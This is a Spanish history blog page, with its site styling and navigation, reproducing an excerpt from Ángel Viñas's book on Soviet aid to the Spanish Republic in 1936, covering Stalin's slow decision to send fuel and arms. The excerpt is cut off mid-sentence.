.bar:after{width:50%}.highlight{position:absolute;height:50%;width:100px;top:25%;left:0;pointer-events:none;opacity:.5}.formulariocontacto input:focus ~ .highlight,.formulariocontacto textarea:focus ~ .highlight{animation:inputHighlighter .3s ease}.formulariocontacto input:focus ~ label,.formulariocontacto input:valid ~ label,.formulariocontacto textarea:focus ~ label,.formulariocontacto textarea:valid ~ label{top:-20px;font-size:13px;color:#24a285}
input#ContactForm1_contact-form-email-message{height:150px}
input#ContactForm1_contact-form-submit{font-family: 'Open Sans', sans-serif;color:#fff!important;background:#694494;padding:15px 25px;border-radius:4px;border:none;outline:none;box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);cursor:pointer;transition:all .4s ease-in-out;text-transform:uppercase;float:left;margin-top:15px}
input#ContactForm1_contact-form-submit:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19)}
#ContactForm1_contact-form-error-message{float:right;background:#D32F2F;color:#fff;font-size:13px;font-weight:700;border-radius:3px}#ContactForm1_contact-form-success-message{float:right;background:#4CAF50;color:#fff;font-size:13px;font-weight:700;border-radius:3px}
  </style>
<style type='text/css'>
/* Breadcrumb */
.breadcrumbs{background:#fff;line-height:1.2em;width:auto;overflow:hidden;margin:0;padding:10px 0;border-top:1px solid #dedede;border-bottom:1px solid #dedede;font-size:80%;color:#222;font-weight:400;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;white-space:nowrap; padding-left: 10px; padding-right: 10px;}
.breadcrumbs a{display:inline-block;text-decoration:none;transition:all .3s ease-in-out;color:#222}
.breadcrumbs a:hover{color:#11589D}
.breadcrumbs svg{width:16px;height:16px;vertical-align:-4px}
.breadcrumbs svg path{fill:#222}
.homebread{margin:0 2px 0 0}
</style>
<style>
    
    .menujq ul {
  list-style: none;
  width: 100%;
  margin: 0;
  padding: 0;
}
.menujq a {
  display: block;
  padding: 12px 16px;
  border-bottom: 1px solid #fff;
  background: #eeeeee75;
  color: #353535;
  text-decoration: none;
  font-weight: 700;
  font-size: 16px;
  line-height: 26px;
  
}
    .menuicon {
    color: #694494;
    margin-right: 5px;
    }
.menujq ul li a:before {
content: "\25CF\00A0 ";
width: 28px;
    visibility: hidden;
    display: none;
vertical-align: top;
}
.menujq ul li.desplegable > a:before,
.menujq ul li ul li.desplegable > a:before {
  content: "\25BA\00A0";
}
.menujq ul li.desplegable.active > a:before,
.menujq ul li ul li.desplegable.active > a:before{
  content: "\25BC\00A0 ";
}
.menujq ul ul, .menujq ul ul ul {
  display: none;
  width: 100%;
}
.menujq ul ul a {
  padding-left: 22px;
  background: #fff;
  
}
.menujq ul ul ul a {
  padding-left: 40px;
  background: #f7f7f7;
  text-transform: capitalize;
}
    
  </style>
<!-- BEGIN AddToAny for Blogger -->
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='left:0px; top:150px;'>
<a class='a2a_button_facebook'></a>
<a class='a2a_button_twitter'></a>
<a class='a2a_button_whatsapp'></a>
<a class='a2a_button_telegram'></a>
<script async='async' src='https://static.addtoany.com/menu/page.js'></script>
<!-- END AddToAny for Blogger --></div>
</head><!--<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=912ae29f-fd2f-4f6c-bd8e-fc4c1c4cfdeb' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3943668767006122232&amp;zx=912ae29f-fd2f-4f6c-bd8e-fc4c1c4cfdeb' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:16px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh86CZzWlaheavZOzkZdfbZJCD9vBCcsXCyfZI3afmc6U7glLzF6Bx6t8LFpw-ZbIJGjapyXWhEnjnEBz28I-9cXiX_SuYJ9t17HMahVMpwZnIbOMXLuckI42SgRNNbdEP9-ta0GNmbkBo/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='blog-header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.lavozdelarepublica.es/'>
<img alt='La Voz de la República' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEOT7BFv0Q6UB4Si25BV6l5MQ_a6qn6YbOWBE6GfXOZxenOXwaDd8pobasEUO2-e14b8g9GBap0ixaSHxvpBSHroTI4Se7U7S6XvK6rqAaY1r2ed8bHR18gpABid30mVQcOm8YUnUXOOrf/s1600/la-voz-de-la-republica-logo.png' title='La Voz de la República'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;text-align:center; position: relative;}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:16px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#694494}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<li class='btn-ch-muc'><a href='/' title='Portada'>Portada</a></li>
<li class='btn-ch-muc'><a href='/search/label/Rep%C3%BAblica?max-results=11' title='República'>República</a></li>
<li class='btn-ch-muc'><a href='/search/label/franquismo?max-results=11' title='Franquismo'>Franquismo</a></li>
<li class='btn-ch-muc'><a href='/search/label/Guerra?max-results=11' title='Guerra'>Guerra de España</a></li>
<li class='btn-ch-muc'><a href='/search/label/Memoria?max-results=11' title='Memoria'>Memoria</a></li>
<li class='btn-ch-muc'><a href='/search/label/r%C3%A9gimen?max-results=11' title='Régimen - monarquía'>Régimen - monarquía</a></li>
<li class='btn-ch-muc'><a href='/search/label/Cultura?max-results=11' title='Cultura - Libros'>Cultura - Libros</a></li>
<!-- <li class='btn-ch-muc'><a href='#' title='Diseño Gráfico'>Submenú</a><ul class='ch-muc'> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> <li><a href='Opción'>Opción</a></li> </ul> </li> -->
<li class='btn-baimoi'>
<!-- <a href='#' rel='nofollow' title='Contactar'>Acción Destacada</a> -->
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #694494}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/VozdelaRepublica/'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/VozdeLaRepublic/'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
</div>
<div class='menujq'>
<ul>
<li><a href='/'><i class='fa fa-home menuicon'></i> Portada</a></li>
<li class='menuicon'><a href='/search/label/Rep%C3%BAblica' title='República'>República</a></li>
<li class='menuicon'><a href='/search/label/franquismo' title='Franquismo'>Franquismo</a></li>
<li class='menuicon'><a href='/search/label/Guerra' title='Guerra'>Guerra de España</a></li>
<li class='menuicon'><a href='/search/label/Memoria' title='Memoria'>Memoria</a></li>
<li class='menuicon'><a href='/search/label/r%C3%A9gimen' title='Régimen - Monarquía'>Régimen - Monarquía </a></li>
<li class='menuicon'><a href='/search/label/Cultura' title='Cultura - Libros'>Cultura - Libros</a></li>
<form action='/search' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Open Sans&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
'Octubre de 1936'
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.lavozdelarepublica.es/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/comunismo?&max-results=11' itemprop='item' title='comunismo'>
<span itemprop='name'>
comunismo
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/Guerra?&max-results=11' itemprop='item' title='Guerra'>
<span itemprop='name'>
Guerra
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/Historia?&max-results=11' itemprop='item' title='Historia'>
<span itemprop='name'>
Historia
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.lavozdelarepublica.es/search/label/Rep%C3%BAblica?&max-results=11' itemprop='item' title='República'>
<span itemprop='name'>
República
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
'Octubre de 1936'
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
'Octubre de 1936'
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>'Octubre de 1936'</h2>
<b>                 &#39;Octubre de 1936&#39;</b>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-7277936670725296786'>
<style>
    .article-body{
    padding: 0 1.5rem;
    }
    .article-body p{
    	margin-bottom: 1rem;
    }
    
    .article-body h1 {
    	margin: 1rem;
    	font-size: 130%;
    	font-weight: bold;
    }
    .article-body .separator{
    display: none;
    }
    
  </style>
<div class='article-body' itemprop='articleBody'>
<div id='aim17277936670725296786'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim27277936670725296786'></div>
<div id='adsense-2'>
</div>
<div id='aim37277936670725296786'>
<div id='first-blanter'>
<img alt='&#39;Octubre de 1936&#39;' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Qn_OhurSeshKoRURKD62ys4x2szKrhzMxH0WQlc877vQeJjMKow02hAajtxg_CEIsoFwsfD255znk3DpdD_q2XChTZvFz5yinAQgBUVqCvop4r39TIzx-9_a-8hR7NhwXnWQAzPVW5u09m9LAur3E7n_vWP2KdG6CfSirX9gLMOQJVULFJ1iS5S3cg/w600/&#39;Octubre%20de%201936.png' title='&#39;Octubre de 1936&#39;'/>
</div>
<div style='border-bottom: 4px solid #694494;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<div>
    
    <div class="header reader-header reader-show-element" style="text-align: justify;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Qn_OhurSeshKoRURKD62ys4x2szKrhzMxH0WQlc877vQeJjMKow02hAajtxg_CEIsoFwsfD255znk3DpdD_q2XChTZvFz5yinAQgBUVqCvop4r39TIzx-9_a-8hR7NhwXnWQAzPVW5u09m9LAur3E7n_vWP2KdG6CfSirX9gLMOQJVULFJ1iS5S3cg/s1920/&#39;Octubre%20de%201936.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1920" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Qn_OhurSeshKoRURKD62ys4x2szKrhzMxH0WQlc877vQeJjMKow02hAajtxg_CEIsoFwsfD255znk3DpdD_q2XChTZvFz5yinAQgBUVqCvop4r39TIzx-9_a-8hR7NhwXnWQAzPVW5u09m9LAur3E7n_vWP2KdG6CfSirX9gLMOQJVULFJ1iS5S3cg/s320/&#39;Octubre%20de%201936.png" width="320" /></a></div>
      <span style="color: #a64d79;"><b><span style="font-size: medium;"><span style="font-family: verdana;">'Octubre de 1936'<span><a name="more"></a></span></span></span></b></span></div><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: verdana;">&nbsp;</span></span><span style="font-family: verdana;"></span></div><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: verdana;"></span></span></div><blockquote><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: verdana;">Un extracto del nuevo libro de Ángel Viñas: 'Oro, guerra, diplomacia. La República española en los tiempos de Stalin'&nbsp;</span></span></div><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: verdana;"><br /> A partir de este miércoles 25 de enero la obra estará disponible en librerías y en formato en 'ebook'&nbsp;</span></span></div></blockquote><div class="header reader-header reader-show-element" style="text-align: justify;"><span style="font-size: medium;"><span style="font-family: verdana;"></span></span></div><div class="header reader-header reader-show-element" style="text-align: justify;"><br /> <span style="font-family: verdana;"><span style="font-size: medium;">Los mitos del franquismo han sido retomados en cierta forma por 
el revisionismo histórico sobre la supuesta sovietización en España. <strong>Ángel Viñas</strong>,
 economista e historiador especializado en la Guerra Civil y el 
franquismo, dispone de una amplia base de datos sobre la financiación de
 la guerra, así como información sobre la ayuda soviética a la 
República. Y apoyándose en ese bagaje documental desmonta en <em>Oro, guerra, diplomacia. La República española en los tiempos de Stalin</em> muchos de los mitos de ese turbulento período de la historia de España. Editado por <a href="https://www.planetadelibros.com/editorial/editorial-critica/1" target="_blank">Crítica</a>, la obra puede encontrarse en las librerías a partir de este 25 de enero. <strong>infoLibre </strong>publica un extracto del libro.&nbsp;
    </span></span></div><br /><span style="font-family: verdana;"><span style="font-size: medium;">
                            
                
        
                
            
            
                        
        
        
        
                        
                
    
    
    
    
    
        
    
    
                            



    </span></span><p style="text-align: center;"><span style="font-family: verdana;"><span style="font-size: medium;">
        ___________________
    </span></span></p><span style="font-family: verdana;"><span style="font-size: medium;"><br /><span style="color: #674ea7;"><b>Octubre de 1936 </b></span><br /><br /></span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;"> En La soledad de la República argumenté hace tiempo, con la debida documentación soviética y no soviética, la forma y manera en que Stalin se tomó su tiempo antes de enviar material de guerra al Gobierno de Madrid, complementando exposiciones previas de Rybalkin en 2000 y de Kowalsky en 2004. No tengo la impresión de que Haslam la haya mejorado. El líder soviético no respondió como un autómata a las noticias que aparecieron en la prensa internacional sobre la llegada de los primeros aviones italianos a Marruecos. Tampoco sobre lo que poco a poco fue filtrándose acerca de la arribada de buques alemanes con cargas equivalentes. Uno de sus más recientes biógrafos lo ha achacado al desconcierto que le provocó el estallido de una guerra que no esperaba. Es posible, pero en mi modesta opinión tampoco es seguro. Lo que sí cabe reconstruir documentalmente es que el primer contacto hispano-soviético se produjo por parte española, cuando la República empezó a mandar mensajes a varios países sugiriendo el envío, previo pago, de material de guerra para hacer frente a la sublevación. El nuevo Gobierno Giral fue muy expeditivo y poco a poco fue enviando mensajes a Francia, Alemania, Suiza, el Reino Unido (países todos con los que se tenían relaciones bastante estrechas desde 1931) y, el 25 de julio, a la URSS a través de la embajada española en París, siguiendo la costumbre reseñada en el anterior capítulo. </span></span><br /><span style="font-family: verdana;"></span></div><div><span style="font-family: verdana;"><span style="font-size: medium;"> <br /></span></span></div><div style="text-align: center;"><span style="font-family: verdana;"><span style="font-size: medium;"><a href="#"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO9D6mgK0gAJ8CFb1UsgRtzuENY506vA7NRhw_o5DPlPW8rw2wAR6ZhVMIrOYALnOiZGqaGnVYLim3ZAHTZkMeevAOQtzMfnTxpCbVTXEEKXVWdV7nrXnV57BY2vCRN4yhaQsp2NAE1YORj1W6ZeYX9qTAINKaEeTiJzKatJYHMIxKBX3PmyHNTJOTQ/w300-h400/fd990fab-fc9c-43d5-9d34-c3068d148e99_3-4-aspect-ratio_default_0.jpg" width="300" /></a><br /></span></span></div><div><span style="font-family: verdana;"><span style="font-size: medium;"><br /></span></span></div><div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;"> Esta petición no tuvo la significación que el anticomunismo militante de numerosos autores occidentales le han atribuido. Hubo de pasar mes y medio antes de que Stalin reaccionara a lo largo de un deslizamiento cuyos hitos fundamentales ya desgrané. Es de notar que un autor de recia raigambre franquista como el general de división en el Ejército del Aire Jesús Salas Larrazábal, o sus ayudantes, pasaran bajo el Arco de la Victoria madrileño toda la documentación soviética que servidor aportó desde Moscú y que solo citen a Kowalsky en olvido de otros autores.</span></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">Antes de enviar material a la República los soviéticos tuvieron 
que subsanar un déficit de información mayúsculo. Por eso aparecieron en
 España &#171;exploradores&#187; civiles y militares de todo tipo ya en el mes de 
agosto y se decidió rápidamente establecer la embajada en Madrid. La 
compusieron Rosenberg, Gaikis, dos criptógrafos, un consejero comercial y
 otro militar, con sus asesores.</span></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">Los lectores interesados podrán consultar algunos de los 
informes fundamentales en el plano militar que el GRU (Servicio de 
Inteligencia Militar o 4.º Departamento del Estado Mayor del Ejército 
Rojo, también conocido por el acrónimo <em>Razvedupr</em>, y dirigido 
por el general Semyon P. Uritski y, tras su ejecución en 1937 y los dos 
cortos intervalos de Yan K. Berzin yAlexander M. Nikonov, por Semyon 
Gendin, también ejecutados) fue poniendo sobre la mesa de Stalin y 
Voroshílov. Los analicé en 2006. Haslam continúa ignorándolos. Es lógico
 que se diera mayor importancia a estos informes que a los 
complementarios de la Comintern, en parte basados en la antena radicada 
con el PCE en Madrid. Howson lo explicó con menos pormenores en una obra
 que se publicó en inglés en 1998 y que apareció en castellano dos años 
más tarde. Ha corrido mucha agua bajo los puentes desde entonces.</span></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">A la vez que la situación de los gubernamentales empeoraba, Stalin fue sentando los jalones de un <em>deslizamiento</em>
 progresivo hacia una decisión, en paralelo a la acumulación de datos 
sobre la connivencia nazifascista por un lado y la actitud portuguesa 
por otro. Había que lidiar también con los inicios de una política de no
 intervención que, como es sabido, fue absolutamente letal para la 
República. La primera ayuda material abordó el suministro de combustible
 para la desarbolada flota republicana. Rybalkin fue, en la edición en 
ruso de su obra en 2000, el primer autor en señalar esta decisión que, 
naturalmente, mencioné con la debida atribución. Se produjo el 22 de 
julio, cuando el Politburó decidió enviar crudo reanudando la corriente 
de suministros de anteguerra que había experimentado retrasos. Cuál no 
sería mi sorpresa al comprobar que un conocido historiador británico se 
había apropiado de su descubrimiento sin indicar la fuente. Esta línea 
de apoyo se fortaleció el 17 de agosto, con la intervención directa del 
propio Stalin.</span></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">Se trató posiblemente de un primer envío de 4.600 toneladas de fueloil y 1.600 de gasoil que se embarcaron en el <em>Remedios</em>,
 en Batumi, el 24 de agosto. Los siguientes suministros se hicieron en 
el Zorroza, con 6.300 toneladas de fueloil, y de nuevo el <em>Remedios</em>, con otras tantas 6.241 toneladas los días 2 y 25 de septiembre, respectivamente. Este segundo viaje del <em>Remedios</em>, que debió de llegar a Batumi a mitad de mes, permite aclarar una pequeña incógnita a la que aludí en <em>La soledad de la República</em>.
 Entonces señalé (p. 216) que cuando Stalin, en las primeras semanas de 
dicho mes, empezó a pensar en temas de aviación, es verosímil que 
tuviera en cuenta la llegada del barco, en el que iban el diputado 
comunista por Málaga Cayetano Bolívar y otras dos personas. La 
tripulación, se dijo, la componían comunistas y anarquistas. Puede que 
fuese una explicación, porque lo normal es que se tratase de la que 
había ido en el primer viaje, con alguna que otra alteración. No lo 
sabemos. Tampoco he visto que ningún autor, ruso o no, lo haya 
mencionado.</span></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">Aprovecharon la ocasión para solicitar armas. Una delegación, en
 la que no podría faltar Bolívar, se desplazó a Moscú. El 12, hablaron 
en el secretariado de la Comintern con Palmiro Togliatti (&#171;Ercoli&#187;) y 
plantearon un pedido de varios millares de fusiles, quinientas 
ametralladoras y otros pertrechos. Poca cosa, pero sin quererlo 
explícitamente debieron de llamar a una puerta semiabierta. En cualquier
 caso, a principios de septiembre el Buró Político también autorizó el 
envío a España de tetraetilo de plomo (TEL) imprescindible para elevar 
el octanaje de la gasolina que utilizaban los aviones más modernos.</span></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">Stalin andaba pensando en enviar aviación a España. Se le 
ocurrió si no cabría adquirir aviones en México, único país que ya había
 empezado a demostrar su voluntad de no dejar sola a la República y de 
lo que los soviéticos estaban perfectamente enterados. No pudo ser 
demasiado difícil disuadirle de los inconvenientes logísticos y 
políticos de la empresa. Pero, independientemente de lo que se decidiera
 y cuándo en Moscú, no hay que olvidar que la prensa fascista y la 
occidental proclives a los sublevados se deshacían en informaciones 
falsas sobre supuestos envíos de armas soviéticas a España. En este 
capítulo es obligada la referencia, por lo cómoda, a lo que figura en 
los documentos diplomáticos alemanes (conocidos desde 1950 en inglés y 
al año siguiente en versión original).</span></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">Aunque los diplomáticos y espías nazis y fascistas sobornaron a 
las autoridades turcas que vigilaban el paso de convoyes por el Bósforo,
 sus informaciones fueron erróneas en las referidas a agosto y la mayor 
parte de septiembre. Las publicadas son una pequeña muestra. En Berlín y
 en Londres, por citar archivos en los que trabajé hace años, hay 
muchísimas más, siempre equivocadas, antes de los primeros envíos que ya
 constató Howson, el primer autor occidental en utilizar documentación 
de archivo de origen soviético sobre el tema.</span></span><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">&nbsp;</span></span></div><div style="text-align: justify;"><span style="font-family: verdana;"><span style="font-size: medium;">Lo que sí se sabe desde hace tiempo es que en las primeras 
semanas de septiembre la plana mayor del Ejército Rojo se apresuró en 
hacer los correspondientes <em>war games</em>, por si Stalin se decidía a
 intervenir. Tras las primeras reuniones del inefable Comité de No 
Intervención en el Foreign Office, la farsa que entonces se iniciaba 
apareció en toda su crudeza, siempre orquestada, dirigida y estimulada 
por los británicos. Por una serie de razones de <em>realpolitik</em>, 
ideología, política interna (sobre todo en el vector antitrotskista) y 
